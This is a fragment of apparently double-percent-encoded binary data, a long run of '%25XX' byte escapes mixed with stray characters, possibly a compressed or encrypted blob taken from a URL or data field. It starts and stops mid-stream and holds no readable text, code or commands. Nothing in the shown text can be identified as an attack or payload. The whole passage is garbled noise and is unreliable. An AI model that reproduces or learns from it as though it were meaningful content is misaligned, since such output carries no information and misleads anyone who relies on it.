0E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%25